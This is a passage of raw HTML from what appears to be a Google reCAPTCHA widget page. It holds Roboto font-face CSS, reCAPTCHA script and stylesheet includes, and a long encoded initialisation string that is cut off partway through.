U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7q22bu8tfG1sC6lasoCo0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7q22bu8tfG1sC6lasoCo0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7q22bu8tfG1sC6lasoCo0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KbYQ7DisKWw6AUAX/CrMOQEE7DoSbDpVLCt2wBeyHCtwTDp3lNKnlNV8OMZ8O/w5J4H0HCuwtkM8Kifh5KwrsXw6LDjsK4IsKywpjCssKPw4Zsw7hKHsKmN2/DlsOSUcO3w5DDkQnChcOwwr0iCsOXBCrCgsOjGnhwH8O8w7rCiSfDk8OEFGUIwofDqkzCj8OIwqzDnsO1YQbDgcKtwqDCrFbCqkIMw4TDm8K3wqo0w4MKwrzChMKzwqbDvWjDmsKNwonDmVhlwrhew781w4nDjcK7XsKRw6wAPMOcWcKeTB/[base64]/CgsO7FHwew6U0UxlkQsKuwovCqFRzD8OSw6jCvMKrwqXDpgXCgMOPw4HDhMOtbcOywpXDlsO9KsKOwr/DhcOjw5AsfcOxwrwyw67CkDx/[base64]/[base64]/WQvDpjfCoyBUwrHDtsKEacOHw6Z5w7rCisKUCWogIsOnw7bCusKAN8KMQhDDrGYER8KBw4fCuhJrw74HwpE7cxbDpcOJXD7DjH1MW8O7w7gOUFrCu2/DjsKTw4jDi0vCtcKmw4BWw6bDvz5ZMERGEHxWw7EFw7LCigTCnS/[base64]/Dm8KUwrjDuiJlwpsRMHDDjxF4wrjCvyXDr2pVwoLDhGPDkzzCgsKTw4wjIsOHasOFwo3DksK6S0o8w4LDr8OwID4XdcO3NxvDrh0iw6/[base64]/[base64]/w6RZWsKjAg4PYsOVAsKaw6PChsOVw6IUSMKbewzCksOUeCvCjsKaw7jCt2/CjsKjDWhzScOew7DDlSgjwp7ChsKdXsK4w5QBHcKzFTLCuMKOw6TCjR/CtCIwwqczaXFQwqzCqxE5w4xEw6TDusK+w6fDrMKgHkk/[base64]/CsMOSdcKvDSnDssKhw7DCiHQNwr8LeMOWw7Q7w7JQLcKMdMKpwptNDkoeNsOzw7JpbMKkw7rCisOdIMK9NsKKwr/CqnJuHQELw6NTcUfDvwzDv2xywrzDpEFaVMO2w7LDssOPwrhXw5jChU95VsKtf8Kfw6Zsw57DpsKZworCu8K/w7zCl8KKdU/CnA0lZ8KzIw1yScKNZ8KrwojDpsKwTyPCuyjDvgnCmQxrwrZIw5YtDsOIwqnDtmsIJABZw4IwY39BworCtlppw68/woV2wrtXPsOOemsVwr7DgXzCq8OqwprCqsOBwo1hLQTCpEYyw7PDv8Kow4wzw5URw5TDo13DmlfCocKhWMK8wowzPQNyQcK6bcONYz42YFZwQsOkHsOPU8O7w5t1FCd6woPCpcOPCsOOE8OAwr3CssKbw6rCulbDm24rXMOCcsKZOcOHMMORIcK/w79iwq8LwobDn8OqYSVCYcKEw6LCsHbDrX5/[base64]/w4IowprDjR/Dg0Ykw6vCh8OrZgEnCMOYwrrCkl0Dw40beMOCw5bCmcKdwp/[base64]/CmTZNw6pCw7TDmA1lLcKlO8O9F33Cj0x+TsO9wpNiwpjCjg0Ow4NkwrQ7BcKVwpRQw5TDpsKrwoFlSlrDpH/CkcOdUWnCicO7AnPCkcOfwrkAZkMjPyRqw7sNbsKBLnwYPlYfHMOxA8Ksw7U1MyfDnEg8w5Y/wrxbw7TCqk3Cs8OleXkNAcK2O1lWf2rDoE4pCcKdw7EiQcK5d1TClXUFFiPDtcOZw6fDhsKrw6DDnTLDl8KUJkTCtMONw7TDh8OEw5FdF3NHw51LMMK3wqtPw5EoJ8KGJhzDm8Kfw6nCncOQw5DDjFZZw7o8YsO8w7/DgHbDjsO3LcKpw5p5wpoJw7txwrRHW2jDmkA/w6QqMsONw4QjYcKoasODbRRZwoLCqwrCs1/[base64]/[base64]/DtFZQwqnDtcOaw7bDpcOFw6R6fcOXdHxOUsOfV0IULw1gwpbDjiFBw7NrwpVBwpTDpztKwprCph03wpt5wrBxRQfDpcKEwp1Vw5EKFDRGw59Hw7TCs8K8OVhbCG7Dv3vCiMKVwpvDiiQNwpo3w5rDomrDs8KRw4/DhHFqw4tNw6kqWsKZwoPCrjTDsU00SVtCwqbCuRzDvg/CmytZwpHClwzDt09sw5ILwrDCvC7DpcK4KMK9wpHCg8OCw5Q+LAZmw7VsF8Kzwo3CoWjCicKnw60Tw6bCtsK3w47ClyBFwonCliFIM8OLFSt+wpvDq8Ofw7HDsxlmfsO+B8O/w5x5fsKdMGhmwoUnI8OrwotQw5Izw57ChGQfw5/DscKowonCn8OGbGsqE8OzKwTDqUvDtBRHwqDCocKFwoDDnBLDssKqOTvDjMKpwqXClMOUfwPDkF/CmFgAwqXDjcK3ccKidcK+w6p8wrrDgsOJwqEow7PCj8Kew7/CuB7DoFwLX8O/woUwB3HCi8Kiw7TCicOxwqTClFbCsMKBw5PCvA/DvsK5w6zCuMK7w4BwC1pGIMOawqAzwrl4BsOELhkaX8KhKkLDvcKIcsKtw4zCunjCgzV5G35lw7zCjTZaYgnCmsKENXjDicOHwpNcA1/[base64]/wqQ9wqBXwpTClMO1R351UD3ClMOfw4UYw6XDsV8Vw6UmK8KYwo3CmsKDEsKFw7XDhcKHw4gMwotZO1Z4wrIaIy3CuFLDhsOlEVLCjlDDlBNdPcOCwq/DpXhPwo/Cl8OgOm1yw6XDgMOIesKHDz/DlA/[base64]/[base64]/Dtj/[base64]/[base64]/Cux59RMOCw57Dl8Kjwp9HDB3Ct8Kyw6JTccO/w6/CvMK8wrrDnsO3w6zCniLCnsK2w5F+w4Rqw40/FsOWT8KDw79ONsK8w7DCpsOFw5I4TzAefAvDlUrCvUvDkWnCqVULbcKnbsONO8KjYjVww7ATIibCkCvCn8OLOcKZw7HCiEBiwr1CZsO5McKgwrRtDsK7WcK9Nxhnw7QFXQxmD8Ozw4PDg0nCtWpfwqnDuMKcPsOUwofDvgTCj8KJU8O/[base64]/[base64]/[base64]/w4TDmWHDtG/CpsKTw6Mswp7DhGM2X8Opw7ELw4vDiSTDngDDrcORw6vCiTfCm8OmwprCvmzDicO9wqrCi8KEwqLDs2AtUMOnw6wvw5PCgcOvbEDCh8OUZV7DtQ7DnQccwq/DrQPDqUnDvsKUNmnClsKAw5NIJ8KcMSJrICzDngwzwq5/AQXDiV7DtsK1w4YTwrgdwqJrMcOMwpF8MsK+w60BSDg/w5jDtMOiOMOvYyQlwqU3X8KZwp4iIDBAw6nDncOww7Y9VHvCqsOFBcODwrXCisKOwr7DvBjCq8KkOn7DrF/CpGXDnjcwF8OywoLCr3TDomEZGFXDlRE2w5DDksOYL0Nkw4d8wrkNwpLDisO/w4wBwpoMwqPDm8KkI8ORWMK6PMK5wp/CosKpw6cNWsO1f0BYw6/CkMKqQXNFAX1FZ3thw6DDln4vHQ4hTmfCgC/DkgnCvkotwqnDuSUUwpXCiTXCo8Kdw4lceVI7JsKBelzDm8KJw5UAWjzDuXAUw6DCl8KGBMO3ExLDtTcTw7c0woABFsODLsO/[base64]/Cs8O+TVjDunTCmMKTOsOwLn4KZ8Okw6NFYcOpSgPDhcOrYsKGw5oNwr4zCmHDv8OSSsOgYl7CvcK5w5Ymw5JXw7TCicOmw6tZbUQqbMKlw61dF8Ouwp0LwqZIwosJBcKMR2fCrsO/JsK6AcOdZwTCicOFwoTClsOFQU5lw63DvDwmETnCgkvDhAkPwqzDmwfCgy4EbXrCtmVvwoTDhMOyw5XDrjAGw7nDtcOAw7jCniQbAcKCw7gWwodML8OHIjvCqMO4AcKTVWzDjcOSw4UQwqUIfsKfwo/DkUEkw6nDj8KWJjjCgkcNw7dWwrbDuMOhw7Brw5nCum1Sw44bw4YSdHzCo8OLMMOGCcOYDsKDXcKWLmh+bSN5Q2zChMOSw7vCm0Z+wrZLwrDDvsOEUsK/wo7CrDNCwp5/[base64]/CjXrDhcKrTibDuMOJFBJhwpZ6WsORYcOOBcO+Z8KMwoLDnThew69Jw5UOwrcTw63CgMOIwrvCjl7CklXDsHtMQcOIacKcwq9Nw5LDoSTDi8O7dsOnw5YGPy8CwpMuwq0lbsKMw6Q2ORkNw7rCn3IJS8OMT3TChxR+wo05dC/Dt8OQUsORw7DCnXIhw4zCq8KIRzXDg1RLw7wlB8K4ecOgXU9JPsKow5LDk8ODPyRPJRYZwqvCvSjCqEbDv8KwSBgmGsKpHMO3wpJDP8Opw6/CmnTDlwrDlT/[base64]/w5NSXw0twplOTnXCpAcIW8OSwonCsTk0w5bCuDTDmMOfwpzDt2rDn8KTFsOWw63CuS/CkcO2wpLCnh/[base64]/Dr8K9wqdjw63ChMKvw45qw4nDnsOQwqMBYMOUA8OPUsOlMVhZJRvCoMOtAMKmw6vDqsK/wq/CjGkywoHCm18LEH3CkHnDvVDCusOxYjzCsMKILyMXw5TCusKMwrsyWcKOw7Bzw4IGwqtrDCp2TMKywpp8wq7CoVfDgsK6AjLCpB/Cl8Kzw4dURAxabDTCm8KoWMKhc8KsCMOgwoUWw6PDpMOfL8OQwpYXOcO/IVrClRJ8wqTCtsO/w4c0w5DCo8KAwpsKZ8KMRcOMEcKcW8O/BmrDtBNew5hkwrTDkAZdwprCscKBwoLDpxtLfMOXw4I+Yl01w7FDw4tPKcKta8KVw7/[base64]/CscO+w559SsK4w5zDuMKDw6jCvwxpwrdqbis8BloXw4BSwrFEw5VCPMKUTMOtw67DrRt0P8OQwpjDjMOpAgJnw6HCgw3DqmnDuELCisOVXVVIO8O4F8O1w4JDwqHConLCqMK7w7LCisOIwo4VfToZQsO3B37Cm8K6Jw4fw5cjwrzDpcO1w7fClsOZwr/ChWomw4HCjMOgwokYwpPDkx9TwrzDv8KIw69RwpYyHMKXBsOTwrHDhlh8GgVRwqvDscKCwrPCiVXDvXfDuRvCtmTCjhnDgEslwr8NWWPCuMKGw4LCk8Knwpt/GQ7CrMKZw53DnWlMAMKqw5nDohtOwpMrInwuw50iImvCmV9sw7NRCV58wqvCo3YLw65LP8K5WRrDg0XDgsOVw7/DmsOcV8KVwrljwrTCscKtw69LGsOzwrjCgMKUNMKrQzHDu8OkJgvDsmZhEcKNwrnCv8KddMOSScK6wrzDnnLCpTLCtT/Crz/DgMOpFBdTw7szw5XCv8KkD33CuXfCtXhzw77Dr8K/b8K8w4InwqAgwpzCnsO6b8OCMBnCnMK2w5jDtDvCh0nCqsOxw5s3XcOgFGJGFcKVNcKYBsKNGGAbMcK7wrURFGPCqsKHRMOkw4g1wogSbVV+w4BGwqTDisK/[base64]/w73CvBlDOMKCwpDDoBXCqxtdw7bDjXcBwqnCuMKSQ8KUMcKgw7vCtQMkVS7Cu1phwrg0WgPCok0LwqHDjMO/R2ERw51nwrhpw7gfw7Afc8O1dMOXw7B8wr89HDXDnmV9E8O7wq7DrRJ0wpVqwpLDo8O+B8KuEsO1GB8Twpo+wpXCiMOsfcK6DEBdHcOjAxPDmkvDjEHDpsKYbsOAw7MWPsOOwo/[base64]/w6bDscOMw6DCqUTCnnZiJMKmJsKQG3fDksKIRz4OQsOLcVsVA2nDgMO/wovDj07CjcOWw5IEwoMQwpR+w5UgcFrDmcOGEcKaTMOjKsO1aMKfwpEYw7p0KDUuZWwUwofDhn/Dqz8Dw7nCicOrSgEHJAbDkcK+MTYjFsKTLDHCqcK4FSYQwrhPwpHCjsOEUGHCmDLDk8KywoTCjMK/GwTCm0nDhTzCm8OlOATDiActJhHCqhAow4/DgMONeg7DuR56w5/CqMKGw63DkMKjflATYU0HWsKYwqVZZMOEIX4iw6Qpw5zDlhDDgsOwwqpZAUwfw55Yw4Rcw6nClxfCtMKkw6UCwrIzw5zDk3R2FkHDtx/DpEVVOBEef8Kiw6RzE8OcwprCpcOuM8OSwprDlsO/MSsPLAjDisOxw58qZxzDp0Y8PQINGcOPLALCpsKEw48zBhR+azLDgMKiL8KHGsKWwpnDk8OhG1HDm2zDrwQsw67DqMOPQH/CmQoqaUzDsQMDw5B1OsOJBWTDsT7DmsK+CWQqEwTDiSMCwo9CY10Ow4p+wrdhME7DncO9w67DinoNYcOYMcKVEsO3Y0AXD8KrG8KmwoUPw7bChAZTHTHDjww7JsKXe3xmOjMsBHcnIhXCpW/Dpm3DsiYgwqNOw4wkQcK3NGpuIcKhwqnDlsOxw4HCuydFw4orH8KUV8OmE2PCqlsGwq1PLG/DriPCnMO3w7fCo1RuEh3DkyxmYcOdwqx6KjhkCGhPSD9/PnHCpynCo8KEMxnDoibDgBzCiSDDtgrDgjrCqTvDs8OvF8KlKhXDh8OuQGM1MiJddA3Ck0whaTIIYsKaw7bCvMOWfsOPP8OWLMKJJD4rSSxiw6DCmcKzJx1Iwo/DtR/CgsOIw6XDmnjCv0wdw5pnwp4FJcOyw4XDp0B0wrrDhmDDgcKwMMOqwqkpFsKnCTNrF8O9w705w6XCmgnCg8OpwoDDqsKVwpFAw5/CtFfCrcKKP8KPw6LCtcO6wqLCrEXCglVGSW/[base64]/CkicLNcKQwqrDkzrCsMOwAcKmRHI+ecODw6JtJg3CgALChXdoNsOuIsOlwovDgj7DqMOAExbDgxPCqGcQeMKHworCvgfDmRfClk/DoEzDkXnCvhp1XBrCgcKjG8O0woPCncOmUiAZwrPCjsOLwrA5aRgPAsKTwpN9L8Oew7Rrw5DCgMKMN0MvwoLCkCYGw5fDuV5+wowTw4ZrbnPCrcOcw7nCscKSYi/Cu3vCnsKTIcOCwptrQjHDkF/DukA5GsOTw5Jee8KmNBDChXTDoDtJw5wIDS3DksKjwpA3wr3Cj23Dmn19ESdnEsOPZC8ew6A/aMKFwpZcw4BMRj5ww6AwwpTCnsKZAsOaw7HCnTTDiUU5V1/DqMKOGzRcw4zCqDfClcKvwrcPSijDncODKH/Cm8K/[base64]/CncO0w5jCnMK3wq/[base64]/Ds3czw4xywqvDv8KcZMKdXAUDwqrCjHs+w6zDg8OlwpLCoG8gYg/CvsKDw4hhUmVIIMK/HwB2w51iwoIlRX7DpcOiJsOiwqd9w5h3wrcgw7VRwporw4/Cn3/Ci3kCQsOMIzsFZ8OQAcOxExPCoWwIMkdDOAgbCMK1wrRAw6BZwofCmMOhfMKuYsKpwpnCn8KYNhfDhsKFwr/CkRgvwo53w7nCvsKwKMKmM8OaMCp3wqhgTcOsEH85wr3DtxvDrV5MwpxbGA3Dv8KYPVpBAyzDnsOGwpEYP8KOwozCu8OWw4zDrhoEWXvDjMKiwqXDmXsgwovDpsOIwpQ1wq7DisKUwpDClsKYQRoxwrrCvn/DtkM9wqXCj8KWwogqN8OHw4lKfMKlwq0EE8KPwpXCg8KXXMOwM8Kvw4/CsmTDoMKsw7ozb8OeN8KwesOvw7bCvMOgOsOtaw7DozQ7w6V6w7LDu8OjPMOnA8K8EMO/[base64]/wrx4w5IPwqrDtmARwpQUYj3DmXRgwqjDosOmLxsnQXdVYxzDjcKjwqrDtHQrw5phDUlrPiRiwqgwd0UMGVlWV1nCom1Fw5nCsHXClMKqw7XCvnBPfkw0wqDDmGLCgsOfw7hEw7Zhw4bCjMKowo05fjrCtcKBwpQNwrphwoXCicK4w4/Cn01sXyFWw5xCCmwVbDDCocKewrp2bEtqIHp+wr/Dj1fDjzzChRLDuSrCsMKuWDUjw7PDiDtCw7HCtcOOIDXDpcOxK8K3woAtGcKXwrVnbkHDpXDDkCHDt0pGw65Gw5w/[base64]/[base64]/ChsOtwrzDljNvwp/Cn8OSP0Q/wqBjwrgjJTfCoVpvF8KGwotuwr/CoAxzwosGW8OhTsOyw6TCjMKewr7DpUQiwq9ZwpPCj8Oxwq/DsGHDnMOgM8KlwrvDvX1nDXYWTCHCiMKtwrpLw4F7wosndsKhLMKvwpTDhAHClBolw61VUUfDgsKVwo1gK0FpD8Kgwrkze8O3YE5Pw74xw4dZJCPCiMOtw6PCs8OoGSdGw5jDpcKCwo/Dhy7Ds23DiV3ClMOhw6sDw4gUw6zDlxbCpS4twq82ZADDr8K0MDjDuMO2bxHCr8KXVsOBeE/[base64]/TijDgMKnwqPCtsOSPUjDnl5VwqrDoDI+w7/[base64]/DicOeckbCpMKcw7Brw7fDvcKJKsOEIBPChMOOJ1dKOVMZRMOEI1gKw5pjCcO8w6/CkHBMKXbCryXChAwUe8KbwqZOURUWYzHCo8KywrY2DsKqZcOURAUOw6YLwr3CvxbCgcKcw5HDv8Kgw5rDmRgBwrHDp0EwwpPDp8K6Q8KKw5jCssKffkrDvsKNVMK/F8KNw5RdHsOvaEbDvMKGCiTDisO+wrDDusOhN8K+worDuF7CgsO2bsKIwpMWLgbDs8OPMMOrwoh6wo5kw6UEEcK7STEswpR6wrcrEcK6w6PDuWkfIMOjRSxewrzDr8OYwqoyw6Ykw6RuwpvDg8KaYsOaOsO8wrV9wo/Ctl3CrcO3IV9XSMO9O8KgTE12WGfDhsOqccK/[base64]/DscKcwpHDvFoKG8OJwovDs8Opwp4/VRgXd8KVw6HCixxtw4R/w6HDkGV1wrjDgUjChcKlw6XDt8Onwp3CscKtXMOWL8KLYcOEwrx9wrxsw4pSw5HClMO7w6s/YMKObTTCvTjCtDrDtMKRwrfCoG7CmMKBSiltYgzDoDfDiMO2WMOle0TDpsOjQVV2RMO6fgXDt8KJM8KGw5tNXz8FwqDDicOywpjDrD9twozDoMOMaMKkesOYBhnDu2xuRHrDgW/CtyDDlDQSw65lJcOFw6J0DsOST8OuAMK6wpRlPRXDn8K8w49wGMOEwoFOwr3Ckwlvw7PDozdKVSJaJy7CpMKVw4xdwo3DhsOdwqV/w63CvVY9woQWZsKvPMO2TcKjw43ClMKsNDLCs2svw4UvwqIewrgew6dTJMKcw6HCiSUPLcOtGlHDjsKPNiPCqUt7SmPDsyPDg03Ds8Kfw5xPwqRPEBLDtSI1wqvCgcKaw6daZsKuUxbDkxXDusOSw70zc8OJw5tQVsK0wpjCoMOqw4HCr8K0wo98wpQ1f8O/wo8LwqDCgiVuJ8O7w5bDjS5Ywr/CpMOxOAkZw7l+wpzDosK0wr8dMMOwwrMdwqLDqcOTCcKfKsKrw5ASXAvCq8Otw7NfIhXDmEbCrjsww6nCrUg5woTCncO0M8KiPTkBwqjDisKBBkPDj8KOIH/DjWXDohDDszgOcsO+AMK5ZsODw49Dw5VLwqfDpcORwqXDpWjCisOuwqFLw4jDhlvDuVFBKSUkMRLCpMKuwrEqBsO5wp13wq4OwoMAQsKYw6/[base64]/DjnQFw4/ClMKkPsOFwq0AIMKFc8O8wrAxwqPDpMOMwr/DkjnDoQnCsCzDjDLDhsODbWDCrMOfw5NDOHTDqD3Dnm3DqwvCkF5BwonDpcOiYG1Fwrx/w4nCksOWw4oFUMK4TcKZw6wgwq1AAsKSw6fCmMOZw55jXMKoWS7DomzDhsKyWQ/[base64]/[base64]/wpjDkgjCoMK3fFLDgXPCshACSnHCpygLO8OBacOhOD7CrFXDkcO7woBrwpNQDALCo8Ouw7lCDifDuwzCpykkMsO7wobChjZ3w6nDmsKQO0Now6jCgsO9RX/CiUAtw590W8KCK8Kdw6bCnH/Dj8KuwrjCi8K4wrk2UsO4wojCrDE8w6/DtcO1RHfCtSY9PQjCsl7CrsKcw5hqIQjDpW3DtsOjw4QbwoDDsEHDgzgYwrDCpCHCgsKWEUc/OWvCmD/Cg8O4wqTCpsOpbGrCmHjDisO8FMOWw6fCnABgw6Q/AcKoSSdxXcOgw7NkwonDq316SsKbGjJ0w4PDtMKuwqvCrsKwwr/CgcKPw6gOPMKywpE3wp7DucKKBGMew57DmMK/wofCpsKwa8Kiw6weDnR/w4o3wrVQPXAkwr8vDcKDw7guKBzCuAdWdVDCucKrw7DCkMOEw6JJO0HCnxXDqyTDhsONch/[base64]/Pjk/w6/DkcOQCsKqZsKzwo4IVcOJAcKVw4tqKsKCfB54wpvClsOvDD9uL8KAwojDnDR6TRrCqMO+NcO1el8iWmrDj8KGQxtke2UfEMKheH/DvsOlTsKxPsOawqLCoMOhbxvDqH4xw7fDhsKhw6vCvsO0ayPDj3LDqcKUwpIZZibCoMOQw7TDnsOEAsKRwoF8E3/Cp19cAQzCmcOdHwfDuwLDkgVCwrByVCLCsVoyw5HCrgkzwojDhMOew5nClj7Ch8KVw69iwr3Di8ODw6AWw6B1wp7DuDjCmcOJP2gJdsKWDRE5IsOSwoPCsMOww4rDgsK8wp3CmMK9e2LDpMOjwqPDuMOxGWMLw4VeHBZYN8Oja8OdA8KNwoVOw6dPQRICw6/Dg0xwwqodw4PCiDwjw5HCpMObwq/CiDBnQ39PcgrDjcOvBzUHwppSDcOWw5ptEsOQM8K0w4HDoQfDk8Oew7zCjSRbwoTDqyHCqcK8esKEw7DCpix9w6tNHcOiw4tmCU/ClBZ3U8OSw4jDrcOsw67DtRpkwolgFTvDhFLCsmrDvMOkWikLw7DDusOww6nDi8KbwrXCq8O6CUjCqcKSw4PDllQFw6vClzvCjMOJc8KAwpTCtMKGQT/DiVnCr8KQHsKWwpnDu294w5LDoMOww6d1XMKrPWLDqcK8Y1cow6LDkDNVZcOqwrRwW8Kew5N7woYRw7c8wrEedMK7w63CkcKrwq/CmMKLEUfDiUTDsRLClB1Tw7PCoCkEOsKRw7lAS8KcMRkpHBpEJ8O8wqjDoMOlw7zCk8KzCcOrDVtiE8KOQCggwq/CnsO6w7vCvMOBw7MZw5RJB8OPwp3Dr1rDrVkAwqJPw5tDw7jCv0VbUkJzwowGw6jCr8K8Nmo2bsKlw7AYJkZhwoNHw5gALV8Uwq7ChHfCsBcxScKIWAzCtMOiP21/[base64]/CsVN9wqvDhnUJf8O7JCgUMMOCw7h8wpdyw4nDmMOVEVl4wpcCMsORwpZ6w6DDsm/CuUPDtnE+wpfDm0pnw5oNLW/Cig7CpsOlG8KYWWt3JMKZfcOqbkXCtxnDusKQRjjCrsOOwrbCpH4BQsOLe8Orw4stfMOcw7rCqRNvw57CmMOoBhHDixfCkcKHw4PDugDDqGt4dMOKNzjDqFvCusONw51ZSMKuVjEIb8K0w6vCqAzDuMKtBsOFw7LDqMKCwosHZT/CtkrDtCMRw7hQwrDDlMO+w7DCusKsw7bDrQhqYMKIUmIRRErDj2sgwqPDm1vDsH/CgcOYwohOw4YaHMKgfMKAZMKMw7lBYCvDnsKkw6d+asOceSfCmsK2wpjDvsOIEzLClSMcTMK6w7/Cv3fCp2nCmBHCrMKFOcOCw6ZkAMO8Zw4GEsONw63DkcKgwqFmBUXDrMKxw7vDomjCkhbDsH5nG8KlacOwwrbClMOwwpjDqCfDvsK2f8KEIxjDi8KGwrR/[base64]/DpsKKPsOYScOSX8KATloSw5AtwokLwrNbYMOtw4HCtgfDusOuw4DDlcKWw77CjcKew4nCrcOiw5fDpCtwTFdAccKswr4keWrCrT7DuTHDhsK+TMKVw4UEIMK0U8KEDsKJTFk1CcOoIwlUKhvChxXDvQF2McOHw4rDrsK0w4orC1TDoFs5wojDvD3ChlB/[base64]/[base64]/CmApgw47DocOiw4rDhXZYJ3UKw6LDimTDjkAHLh9HTcK/woRHcsK1w6LChydXB8KTwobCk8KZMMOKA8Oxw5t0bcOuXiUwRsO9w73CvsKLwrc7w7oRREDChibDr8Kuw6vDo8OjHRlQV18rCWPDkk/[base64]/[base64]/bsK6CDQKw7DDhglMQ8OowqHDlX/DvTsrwoJswr8TEVfDrGDDvVPDhi/DtkTDgxHCmcOyw4g9w4tDw4TCokFdwr9zw6rCsy/Cg8Kywo3DusOVSMKvwrhNJkJ4wp7Di8KFw4YzwovDr8KIFxDCvVPDrW3Dm8OidcOHwpVww5h3w6N7w6ElwpglwqfDg8OxUcOqwrLCn8KiUcK6FMKVasK+VsObwpHCki8Mw7g+w4A5w57CnSfDg2nCu1fDtmHDhF3CnDAEJmAqwpnCo0/DmcKuDhMkBSvDlMKMUQjDuj3DlTDCusOPw4rDsMOPH2TDkE0ZwoM9w6Rhwp1mwr5vZcKVEGFaBRbCisKcw7Y9w7oOCcOVwoBEw7nDil/[base64]/Dr8O+NMOgw4LDnA/CiGRJYMKvw60/w79UNxoPw5LDiMKyasOeVcOvwqN2wrnDv2bDjMK8FRvDuQPDtcO5w7p1JhvDnEhhwpIEw7QrCn/CscONw7Y8cXDCvMKjExjCmFxLwqbDhAzDtEbDpC17wrnDqT3CvwM5FTw3w4/CkzzCuMONdxdzc8OKBEDCuMOvw7DDsWjCgsKrRExQw6ltwoZUTgrDviHDiMOpw7Ulw6vDlCfDngMkwovDnB9aSmYkwoI8wpXDtcK3w7orw5lEcsOSdWQfIw5VRXfCu8Oywqc6wqQAw57CgMOEJ8KGcsKwAETCpm/CtsO2YBsaNmNLwqQKGGDDtsKXXcKwwo/DoFTClcKmw4fDgcKLwrLDtiHCmsKPV1LDg8KwwoHDr8Kww63DgsO0OwLCoFvDosOxw6HDjcO/UMKUw5TDlUUPIxseZcOpdG9ZE8O0O8OSCloqwofCk8O6YMKhU0Uywr7Cgk8owqlAGcKUwqrConYHw48PIsKKw6XCnsOsw5PDncKRLcKKfStWAwvDiMO1w4I2wrloUnMcw73DplzCjcKrw53CjMOCwr/[base64]/bMKWT1TDl8KbUgl3asOFwqk/DCY4K8OXw7rDsQTDnsO4T8ORVMOvMcKww7JGejsWWjhxVghxwo/DgW4BKCl/[base64]/CgsOMw6/Ct0xQw55FwpLCrGgaBRNcw4zCkAjDmVcOaj9ZLzlfwqXDoABHJzR4TsO+w45zw6rCpMOuY8Odwq5dNcKyEcORaVhww4/DmDTDqMKHwrrCrXnDvHPCriwJSBoqeyIZe8KXwohRwr9ZLzggwqvDpyUcwq7DmGo0wpYZDhXCkkgrwprCkMO/[base64]/w6DDvn0tw7MIw6vDnyDCtCYfw77Ch0JPLXBpd3HCkBoYGsO+Dn7CqcO5dcO3wpx4IMKewonCjsOYw7nClAjCoGUqIAxOJWgBw63DoCRgTT3CoWp8woDCiMOww4Y0E8O9wrXCrEAjJsKdGHfCvGXCh1wdworCg8KHGU8aw5/CkiPDo8OLE8KJwocywr86wosmQcORQMK7wo/DmMOPSSZfwozCn8KOw7YOK8Omw47CuTjCq8OTw48Dw4rDlsKwwqzCsMKsw5fDhsK+w4dPwozCq8OibX83acK/wrXDqMOXw5kXGms1wr9aEx7CmjLCuMO+w67CgcKVD8KdVgXDu18Nwpx4w7EBwoTDkCPDrMKiPDjDu2TCvcKmwo/CuUXDlR7CjMKrwpJcLB/CsmYzwrR0wqt7w5Ufe8O4Jzh5w7LCqcKfw7rCvwLCiRXCs2HDj0LCtgFjc8KMGkVuIcKfw7HDrXxmw6XDvw/CtsK5d8KBckDD